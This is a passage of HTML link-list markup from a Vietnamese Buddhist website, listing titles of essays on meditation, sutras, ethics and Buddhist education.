văn minh tự hủy</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khuc-go-troi-song_dsqpcqtk_show.html'>Khúc gỗ trôi sông</a></li><li><a href='https://www.lienphathoi.org/xem-sach_song-nhanh-hay-cham_dsqmmtll_show.html'>Sống nhanh hay chậm?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cho-lay-cua-khong-cho_dsqmtgtm_show.html'>Chớ lấy của không cho</a></li><li><a href='https://www.lienphathoi.org/xem-sach_yeu-thuong-tu-bi_dsqlkllp_show.html'>Yêu thương và từ bi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_suc-manh-cua-niem-tin_dsqkqqtq_show.html'>Sức mạnh của niềm tin</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-giao-gioi-tre_dsqkgtls_show.html'>Phật giáo và giới trẻ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khoa-tu-song-sau-sac_dsqgpgct_show.html'>Khoá tu Sống Sâu Sắc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-hat-nang-bo_dsqgclmc_show.html'>Đọc: Hạt Nắng Bồ Đề - Ký sự hành hương của Văn Công Tuấn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_o-hien-gap-lanh_dsqdttmg_show.html'>Ở hiền gặp lành</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dong-song-qua-di..._dsqckgck_show.html'>Dòng sông qua đi...</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giang-giai-cam-ung_dsqtqlml_show.html'>Giảng giải Cảm ứng thiên - Bài thứ ba</a></li><li><a href='https://www.lienphathoi.org/xem-sach_co-khong-cua-the_dsqtdqcm_show.html'>Có và không của thế gian theo quan niệm khoa học và Phật giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_kinh-nghiem-thien-tap_dspsptmp_show.html'>Kinh nghiệm thiền tập: Khi thân thể biến mất</a></li><li><a href='https://www.lienphathoi.org/xem-sach_smartphone-toi_dspscgcq_show.html'>Smartphone và tôi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_co-be-tuoi-cuu-song_dspqllms_show.html'>Cô bé 7 tuổi cứu sống hàng triệu trẻ em ở Châu Phi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_long-thien-hoa-cuc-no_dsppsqdt_show.html'>Lòng thiền hoa cúc nở</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giang-giai-cam-ung_dsppktpc_show.html'>Giảng giải Cảm ứng thiên - Bài thứ hai</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhu-huyen-tam-muoi_dspmqgdd_show.html'>Như huyễn Tam-muội</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giac-mo-phu-dong_dspmdlpg_show.html'>Giấc mơ Phù Đổng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tuoi-tre--tinh-yeu-va_dsplmqdk_show.html'>Tuổi trẻ, tình yêu và lý tưởng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ban-ve-vo-minh_dsplctpl_show.html'>Bàn về Vô minh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_luan-ly-nhan-minh-trong_dspklgdm_show.html'>Luận Lý Nhân Minh Trong Tăng Chi Bộ Kinh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-tong-bat-lap-van_dspgslpp_show.html'>Thiền Tông Bất Lập Văn Tự</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thoi-ky-hot-tat-liet_dspggqdq_show.html'>Thời kỳ Hốt Tất Liệt và Phật giáo Trung Nguyên</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giang-giai-cam-ung_dspdqtps_show.html'>Giảng giải Cảm ứng thiên - Bài thứ nhất</a></li><li><a href='https://www.lienphathoi.org/xem-sach_noi-nghe-ne_dspddggt_show.html'>Nói nghe nè</a></li><li><a href='https://www.lienphathoi.org/xem-sach_moi-ngay-mot-cau_dspcmlqc_show.html'>Mỗi ngày một câu chuyện thiền</a></li><li><a href='https://www.lienphathoi.org/xem-sach_duyen-khoi-giang-giai_dspctqgd_show.html'>Duyên khởi giảng giải Cảm ứng thiên</a></li><li><a href='https://www.lienphathoi.org/xem-sach_truoc-het-dung-gay_dsptltqg_show.html'>Trước hết đừng gây hại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_man-dam-quanh-triet-ly_dsmssggk_show.html'>Mạn đàm quanh triết lý giáo dục của Phật giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nui-song-la-nui-song_dsmsglql_show.html'>Núi sông là núi sông</a></li><li><a href='https://www.lienphathoi.org/xem-sach_muc-tieu-cua-giao-duc_dsmqpqgm_show.html'>Mục tiêu của giáo dục trong Phật giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dot-vang-ma--mot-hu_dsmqdtqp_show.html'>Đốt vàng mã - một hủ tục cần loại bỏ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khat-vong-mua-xuan_dsmpmggq_show.html'>Khát vọng mùa xuân</a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-canh-giac-khich_dsmptlqs_show.html'>Lời cảnh giác và khích lệ của Thiền sư Quy Sơn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_duc-hanh_dsmmkqkt_show.html'>Đức hạnh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-tho-xuan-nguyen-binh_dsmlstsc_show.html'>Đọc thơ xuân Nguyễn Bính</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giai-thich-de-muc-kinh_dsmlggkd_show.html'>Giải thích đề mục kinh Địa Tạng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tin-sau-nhan-qua_dsmkplsg_show.html'>Tin sâu nhân quả</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tuong-to-ty-kheo_dsmkcqkk_show.html'>Tương tợ tỳ-kheo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giu-gin-gioi-cam-_dsmgmtsl_show.html'>Giữ gìn giới cấm, vững vàng không phạm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-thien-trong-tinh_dsmgtgkm_show.html'>Tâm thiền trong tỉnh thức</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dung-dem-cho-nguoi_dsmdklsp_show.html'>Đừng đem cho người điều mình không muốn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chanh-nhan-vang-sinh_dsmcqqkq_show.html'>Chánh nhân vãng sinh trước tiên là gì?</a></li><li style='color:red'>»» Mạn đàm quanh triết lý giáo dục Phật giáo</li><li><a href='https://www.lienphathoi.org/xem-sach_quan-diem-cua-duc_dsmtpglt_show.html'>Quan điểm của đức Phật về ngôn ngữ kinh điển</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vu-dieu-thoi-gian-va_dsmtcmtc_show.html'>Vũ Điệu Thời Gian và Bước Nhảy Tâm Thức</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-kinh-phat--don_dslslqld_show.html'>Đọc Kinh Phật, Đón Xuân Mậu Tuất</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hon-que_dslstctg_show.html'>Hồn quê</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ret-dam-long-xuan_dslqkglk_show.html'>Rét đậm lòng xuân</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hang-thuan-chung-sanh_dslpqmtl_show.html'>Hằng thuận chúng sanh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-tu-van-de_dslpdqlm_show.html'>Phật tử và vấn đề xã hội</a></li><li><a href='https://www.lienphathoi.org/xem-sach_so-ma-noi-nghia-trang_dslmpctp_show.html'>Sợ ma nơi nghĩa trang</a></li><li><a href='https://www.lienphathoi.org/xem-sach_sinh-san-vo-tinh-va_dslmcglq_show.html'>Sinh  sản vô tính và đạo Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tim-hieu-huong-di-cua_dslllmts_show.html'>Tìm Hiểu Hướng Đi Của Phật Giáo Việt Nam Trong Bối Cảnh Phật Giáo Mỹ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tim-xuan--don-xuan_dslksqmt_show.html'>Tìm xuân, đón xuân</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khi-einstein-chia-buon_dslkkccc_show.html'>Khi Einstein Chia Buồn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-xa-ly-my-hoc-cua_dslgdmcg_show.html'>Tâm Xả Ly: Mỹ Học Của Giải Thoát</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hien-tuong-tram-cam_dsldmqmk_show.html'>Hiện tượng trầm cảm vì thế giới ảo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ve-mot-so-tu-“kho_dsldcccl_show.html'>Về một số từ “khó hiểu” trong Kinh Niệm Xứ (satipaṭṭhānasutta) </a></li><li><a href='https://www.lienphathoi.org/xem-sach_hon-tho-in-bong-nuoc_dslclgmm_show.html'>Hồn thơ in bóng nước</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vai-suy-nghi-ve-viec_dsksqccs_show.html'>Vài suy nghĩ về việc học chữ Phạn trong các Học Viện Phật Giáo Việt Nam</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bat-nha-tam-kinh-me-ngo_dsksdgpt_show.html'>Bát Nhã Tâm Kinh: Mê Ngộ Bất Dị</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-chu-lang-nghiem-ke_dskqtqpd_show.html'>Đọc Chú Lăng Nghiêm Kệ và Giảng Giải của Hòa thượng Tuyên Hóa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khi-thien-su-vao-bach_dskplcdg_show.html'>Khi Thiền Sư Vào Bạch Ốc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-ngay-cuoi-cung_dskmgmdl_show.html'>Những ngày cuối cùng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cot-loi-ban-moi_dsklpqpm_show.html'>Cốt lõi bản dịch mới Tâm Kinh của thầy Nhất Hạnh qua bài viết của Trịnh Đình Hỷ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_qua-tang-trong-mua-le_dskldcdp_show.html'>Quà Tặng Trong Mùa Lễ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_them-vai-y-ve-bat-nha_dskktmds_show.html'>Thêm Vài Ý Về Bát Nhã Tâm Kinh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_co-nhin-thay-khong_dskdscgc_show.html'>Có nhìn thấy không?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_muoi-dieu-nen-lam_dskdggqd_show.html'>Mười điều nên làm của người xưa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mat-tong-tay-tang-va_dskcpmgg_show.html'>Mật tông Tây Tạng và truyền thống tái sinh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vai-suy-nghi-ve-cong_dskccqqk_show.html'>Vài suy nghĩ về công trình nghiên cứu “Cải tiến chữ quốc ngữ” của PGS Bùi Hiền</a></li><li><a href='https://www.lienphathoi.org/xem-sach_toan-van-tham-luan-ve_dsktmcgl_show.html'>Toàn văn tham luận về Cải tiến chữ Quốc ngữ của PGS TS Bùi Hiền</a></li><li><a href='https://www.lienphathoi.org/xem-sach_buoc-khong-qua-so-phan_dsgskmgp_show.html'>Bước không qua số phận</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-“gop-nhat-thoi_dsgqgcgs_show.html'>Đọc “Góp Nhặt Thời Gian” của Thích Nguyên Siêu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tu-khong-gian-mang-den_dsgpcmkc_show.html'>Từ không gian mạng đến sách in trên giấy</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ra-mat-sach-thien-cua_dsgmlqsd_show.html'>Ra mắt sách thiền của Nguyên Giác và Đào Văn Bình</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ta-on-trong-y-thien_dsgmtckg_show.html'>Tạ ơn trong ý thiền</a></li><li><a href='https://www.lienphathoi.org/xem-sach_duc-phat-day-ve_dsglkgsk_show.html'>Đức Phật dạy về việc giữ giới (Trích kinh Đại Bát Niết-bàn)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bai-van-khuyen-tu_dsgkqmkl_show.html'>Bài văn khuyến tu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ra-mat-sach-phat-giao_dsgkdqsm_show.html'>Ra Mắt Sách Phật giáo ở Chùa Bát Nhã, Santa Ana (CA)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_niem-vui-tich-lang_dsggpckp_show.html'>Niềm vui tịch lặng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tu-kinh-phat-so-thoi_dsggcgsq_show.html'>Từ Kinh Phật Sơ Thời đến Thiền Đốn ngộ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_muoi-dieu-nghi-van_dsgdlmks_show.html'>Mười điều nghi vấn về Tịnh Độ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vi-ni-su-giua-troi_dsgcsstt_show.html'>Vị Ni Sư Giữa Trời Đông Tây</a></li><li><a href='https://www.lienphathoi.org/xem-sach_anh-ty-mu_dsgtqktd_show.html'>Anh Tý Mù</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngay-y-thuc-ve-cang_dsdsmstk_show.html'>Ngày Ý Thức Về Căng Thẳng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_con-duong-giao-duc_dsdpsmlp_show.html'>Con đường giáo dục của Phật giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dai-lao-_dsdpgstq_show.html'>Đại lão Hòa thượng ThíchTrí Hưng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_suy-nghi-tu-bat-nha-tam_dsdmqcls_show.html'>Suy Nghĩ Từ Bát Nhã Tâm Kinh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhat-ky-hanh-huong_dsdklcmg_show.html'>Nhật ký hành hương Nhật Bản</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ky-vat-cho-nguoi-o-lai_dsdggmml_show.html'>Kỷ vật cho người ở lại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ta-di-de-lai-gi-khong_dsddpscm_show.html'>Ta đi để lại gì không?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_an-su-ton-su_dsdddcmp_show.html'>Ân sư và Tôn sư</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thay-gi-qua-mot-van_dsdtksdt_show.html'>Thấy gì qua một văn bản của ngành giáo dục</a></li><li><a href='https://www.lienphathoi.org/xem-sach_lam-sao-de-dat-den_dscsscpc_show.html'>Làm sao để đạt đến tâm cảnh nhất như?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nghe-lai-bai-hat-em-hay_dscsgkdd_show.html'>Nghe lại bài hát "Em hãy ngủ đi" - Ngủ với chánh niệm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_sen-no-hien-doi_dscqpmpg_show.html'>Sen nở hiện đời</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-bo-de_dscqcsdk_show.html'>Tâm Bồ-đề</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dich-kinh-tang-nguoi_dscmkmpp_show.html'>Dịch kinh tặng người</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-“than-chu-trong_dscptkdm_show.html'>Đọc “Thần Chú trong Phật Giáo” Do Giáo Sư Lê Tự Hỷ biên soạn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_pham-phu-chenh-mang_dsclqsdq_show.html'>Phàm phu chểnh mảng niệm Phật vãng sanh là chuyện khó tin!</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-tu-si-xin-hay-nhin_dstmmskk_show.html'>Người tu sĩ xin hãy nhìn lại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thay-toi_dstmccsl_show.html'>Thầy tôi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhan-cach-tam-thuc_dstksmsp_show.html'>Nhân cách và tâm thức</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khong-co-mot-cay-tung_dstkgskq_show.html'>Không có một cây tùng rực lửa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vi-tri-cua-mot-ngoi_dstgdklt_show.html'>Vị trí của một ngôi chùa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-con-chi-hieu_dstcldtg_show.html'>Người con chí hiếu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-huu-tri-thuc-tren_dqsqmklq_show.html'>Thiện Hữu Tri Thức Trên Đường Tu Học</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bong-dang-tu-nga_dqsqtpts_show.html'>Bóng dáng tự ngã</a></li><li><a href='https://www.lienphathoi.org/xem-sach_van-te-thap-loai-co_dqspksmt_show.html'>Văn tế thập loại cô hồn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hoa-khai-cuc-lac-thang_dqsmsdcc_show.html'>Hoa khai Cực Lạc tháng cô hồn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chon-canh-hong-hoa_dqslppcg_show.html'>Chọn cánh hồng hoa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_duoi-kip-mong-co_dqslcsmk_show.html'>Đuổi kịp Mông Cổ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gioi-thieu-thien_dqqlssqt_show.html'>Giới thiệu Thiền Vipassana cho người Việt tại California</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nghe-thuat-song-thien-vipassana_dqqlkdgc_show.html'>Nghệ thuật sống: Thiền Vipassana</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gioi-thieu-thien-vipassana_dqqkqkqd_show.html'>Giới thiệu Thiền Vipassana</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cac-phap-vao-dinh_dqqkdpgg_show.html'>Các Pháp Vào Định</a></li><li><a href='https://www.lienphathoi.org/xem-sach_Ðinh-huong-tuong-lai_dqplmksq_show.html'>Ðịnh Hướng Tương Lai Với Thế Hệ Tăng Sĩ Trẻ Ngày Nay</a></li><li><a href='https://www.lienphathoi.org/xem-sach_van-hoa--nhan-dan-va_dqpgsdlc_show.html'>Văn hóa, nhân dân và những người cầm quyền</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thau-cam_dqpggltd_show.html'>Thấu cảm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gioi-thieu-bo-sach_dqllldqg_show.html'>Giới thiệu bộ sách Nền tảng căn bản nhất trong giáo dục của người xưa (Thánh học căn chi căn)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thang-bay--tuong-nho_dqlkgpql_show.html'>Tháng Bảy, Tưởng Nhớ Người Chị Có Con Mắt Thứ Ba</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ky-su-no-hoa-vung-tay_dqldtpqs_show.html'>Ký sự: Nở Hoa Vùng Tây Bắc - Phần 9</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ky-su-no-hoa-vung-tay_dqksdtkk_show.html'>Ký sự: Nở Hoa Vùng Tây Bắc - Phần 8</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-tap-giua-tran_dqkqmdsl_show.html'>Thiền Tập Giữa Trận Đồ Tâm Thức</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ky-su-no-hoa-vung-tay_dqkqtlkm_show.html'>Ký sự: Nở Hoa Vùng Tây Bắc - Phần 7</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-bac-si-da-thay-gi_dqkmstkq_show.html'>Một bác sĩ đã thấy gì trong 9 phút sau khi chết và hồi sinh </a></li><li><a href='https://www.lienphathoi.org/xem-sach_dai-su-garchen_dqkmgdss_show.html'>Đại Sư Garchen Hoằng Pháp ở Chùa Tây Tạng Bình Dương</a></li><li><a href='https://www.lienphathoi.org/xem-sach_no-hoa-vung-tay-bac--_dqklpllt_show.html'>Nở hoa vùng Tây Bắc  - Phần 6</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-nha-nuoc-tinh_dqklcqtc_show.html'>Một Nhà Nước Tỉnh Thức</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doi-dien-voi-cai_dqkkmtld_show.html'>Đối diện với cái chết</a></li><li><a href='https://www.lienphathoi.org/xem-sach_no-hoa-vung-tay-bac--_dqkktgtg_show.html'>Nở hoa vùng Tây Bắc  - Phần 5</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-su-cua-nam-tong_dqkgkllk_show.html'>Thiền sư của năm tông phái khuyên người niệm Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-quoc-hoi-tinh_dqkdqqtl_show.html'>Một Quốc Hội Tỉnh Thức</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ky-su-no-hoa-vung-tay_dqkdgtlm_show.html'>Ký sự: Nở Hoa Vùng Tây Bắc - Phần 4</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngoi-chua-niem-phat_dqkcpgtp_show.html'>Ngôi chùa niệm Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chan-khong-dieu-huu_dqkccllq_show.html'>Chân không Diệu hữu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ky-su-no-hoa-vung-tay_dqktttmt_show.html'>Ký sự: Nở Hoa Vùng Tây Bắc - Phần 3</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ky-su-no-hoa-vung-tay_dqgqqlmd_show.html'>Ký sự: Nở Hoa Vùng Tây Bắc - Phần 2</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-mon-dinh-vo-tuong_dqgqdqcg_show.html'>Pháp Môn Định Vô Tướng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ky-su-no-hoa-vung-tay_dqgpptmk_show.html'>Ký sự: Nở hoa vùng Tây Bắc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-giao-cho-nguoi-vo_dqgpcgcl_show.html'>Phật Giáo Cho Người Vô Thần</a></li><li><a href='https://www.lienphathoi.org/xem-sach_moi-xem-global-buddhist-tv_dqglsqcp_show.html'>Mời Xem Global Buddhist TV và Tham Dự Du Lịch Tâm Linh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hanh-trinh-kien-trac_dqglktmq_show.html'>Hành trình Kiền Trắc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-dieu-nghich-ly_dqgkqgcs_show.html'>Những điều nghịch lý của ngày nay</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-soi-day-buoc-hay_dqgkdlpt_show.html'>Những sợi dây buộc hay mở</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-“dai-de-asoka_dqggmqdc_show.html'>Đọc “Đại Đế Asoka từ Huyền Thoại đến sự thật” Của Lê Tự Hỷ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-nguoi-phat-tu-jubu_dqggctpd_show.html'>Những Người Phật Tử Jubu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_duong-xua_dqgdlgdg_show.html'>Đường xưa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_sinh nhat-duc-dat_dqgtdgdp_show.html'>Sinh Nhật Đức Đạt Lai Lạt Ma</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nang-chieu_dqdsmlpq_show.html'>Nắng chiều</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngoi-chua-o-cua-ngo_dqdpsggc_show.html'>Ngôi chùa ở cửa ngõ Thăng Long</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khi-tinh-yeu-cha-me-la_dqdpglqd_show.html'>Khi tình yêu cha mẹ là con dao hai lưỡi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khong-mot-phap-de-lam_dqdmpqgg_show.html'>Không Một Pháp Để Làm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-tap-voi-tre-em_dqdlmggl_show.html'>Thiền tập với trẻ em</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-tuyen-tap-“dao_dqdltlqm_show.html'>Đọc Tuyển Tập “Đạo Phật: Đất Nước, Cuộc Sống & Tâm Linh”</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tim-hieu-mot-trong-_dqdgstqq_show.html'>Tìm hiểu một trong 5 việc của Đại Thiên</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngoi-chua-la-day-ngoai_dqddplst_show.html'>Ngôi Chùa Lá dạy ngoại ngữ hoàn toàn miễn phí</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-tap-khi-mang-thai_dptmmdsd_show.html'>Thiền Tập Khi Mang Thai</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tinh-thuong-niem-tin_dptmtlkg_show.html'>Tình thương và niềm tin</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-ban-dau_dptlkpsk_show.html'>Tâm ban đầu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_-cua_dptdmtks_show.html'>Hòa thượng Cua</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-tap-chien-binh_dptdtgtt_show.html'>Thiền Tập và Chiến Binh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_co-nhung-su-tai-sinh_dpttqqtd_show.html'>Có những sự tái sinh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-tri-thuc-va_dmqsslpc_show.html'>Người trí thức và đạo Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-quan-trong-cua_dmqsgqdd_show.html'>Tầm quan trọng của chánh ngữ trong đời sống hàng ngày</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-quy--det-mot_dmqcgggm_show.html'>Tàm và quý - Dệt một mùa xuân</a></li><li><a href='https://www.lienphathoi.org/xem-sach_huong-thien--nhin-lai_dmqtplqp_show.html'>Hương Thiền - Nhìn lại 10 mùa sen</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dinh-cao-tri-tue_dmmglccp_show.html'>Đỉnh cao trí tuệ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-tam--tieu-chuan_dmmdsgmq_show.html'>Tâm và tầm, tiêu chuẩn người lãnh đạo của Giáo hội</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dieu-phien-nao-thu-_dmmdgmcs_show.html'>Điều phiền não thứ 84</a></li><li><a href='https://www.lienphathoi.org/xem-sach_huu-ha-sai-biet_dmmcdcdc_show.html'>Hữu hà sai biệt</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ao-anh-cua-tam_dmmtmgpd_show.html'>Ảo ảnh của tâm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_returning-home--khoa-tu_dmmttmdg_show.html'>Returning Home - Khóa tu dành cho tuổi trẻ tại hải ngoại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-phat-day-ve-tinh_dmlskqpk_show.html'>Lời Phật dạy về tình yêu thương</a></li><li><a href='https://www.lienphathoi.org/xem-sach_muoi-cau-hoi-cho-duc_dmlqscdl_show.html'>Mười câu hỏi cho Đức Đạt-lai Lạt-ma</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-dieu-toi-nhan_dmlqggpm_show.html'>Những điều tôi nhận được từ Phật pháp</a></li><li><a href='https://www.lienphathoi.org/xem-sach_sai-gon-bay-gio..._dmlppmdp_show.html'>Sài Gòn bây giờ...</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dung-nen-giu-lai_dmlpcqpq_show.html'>Đừng nên giữ lại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bon-su-(tho)_dmlmtgqt_show.html'>Bổn sư (thơ)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phapthoai-phat-dan--_dmllkmgc_show.html'>PhápThoại Phật Đản - Phật Lịch 2561</a></li><li><a href='https://www.lienphathoi.org/xem-sach_day-con-thoi-hien-dai_dmlkqqqd_show.html'>Dạy con thời hiện đại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_truoc-phat-nhin-lai_dmlkgcgg_show.html'>Trước Phật nhìn lại cõi người</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chi-la-mot-nam-tro_dmlgpgqk_show.html'>Chỉ là một nắm tro</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cham-dut-su-lac-duong_dmlgcmgl_show.html'>Chấm Dứt Sự Lạc Đường</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhat-ky-giao-duong_dmldlqqm_show.html'>Nhật ký giáo dưỡng: Về thăm lại quê hương Việt Nam</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hinh-anh-nguoi-me_dmldtcgp_show.html'>Hình ảnh người mẹ trong Kinh điển</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tu-tuong-mat-tong-tay_dmlckgqq_show.html'>Tư Tưởng Mật Tông Tây Tạng - Qua các huyền nghĩa của Đại thần chú OṀ MAṆI PADME HŪṀ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giao-phap-mat-tong_dmltqmgs_show.html'>Giáo pháp Mật tông: Những tư duy khác nhau</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mua-lua-tu-bi_dmltdqst_show.html'>Mùa lửa từ bi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_buoc-chuyen-tu-triet_dmkscgsd_show.html'>Bước chuyển từ triết lý niệm Phật đến tín ngưỡng niệm Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_trai-tim-bat-diet_dmkqlmkg_show.html'>Trái tim bất diệt</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vui-thay-phat-ra-doi_dmkpsqsk_show.html'>Vui thay Phật ra đời</a></li><li><a href='https://www.lienphathoi.org/xem-sach_an-nhien-giua-vung-xung_dmkpkckl_show.html'>An nhiên giữa vùng xung đột</a></li><li><a 